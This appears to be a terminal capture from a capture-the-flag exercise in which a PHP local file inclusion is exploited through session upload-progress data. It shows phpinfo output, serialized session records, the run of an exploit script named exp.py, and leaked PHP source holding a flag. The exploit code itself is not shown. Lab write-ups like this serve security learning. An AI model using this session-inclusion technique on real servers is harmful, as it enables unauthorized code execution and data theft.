 LFI包含session
</table>
<h2>PHP License</h2>
<table>
<tr class="v"><td>
<p>
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published
by the PHP Group and included in the distribution in the file: LICENSE
</p>
<p>This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied wa
rranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@p
hp.net.
</p>
</td></tr>
</table>
</div></body></html>|a:5:{s:10:"start_time";i:1632551447;s:14:"content_length";i:51527;s:15:"bytes_processed";i:5304;s:4
:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:5:"q.txt";s:8:"tmp_name";N;s:5:"error";i
:0;s:4:"done";b:0;s:10:"start_time";i:1632551447;s:15:"bytes_processed";i:0;}}}
[ kite@DESKTOP-90TSA5I [14:30:46]
[ LFI包含session python .\exp.py
upload_progress_<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag</span><span style="color: #007700">=</span><span style="color: #DD0000"
>"flag{f150227e87090e3a3755d3eaf4bc61b1}"</span><span style="color: #007700">;<br /></span>
</span>
</code>|a:5:{s:10:"start_time";i:1632551696;s:14:"content_length";i:51484;s:15:"bytes_processed";i:5261;s:4:"done";b:0;s
:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:5:"q.txt";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done"
;b:0;s:10:"start_time";i:1632551696;s:15:"bytes_processed";i:0;}}}
[ kite@DESKTOP-90TSA5I [14:34:55]
[ LFI包含session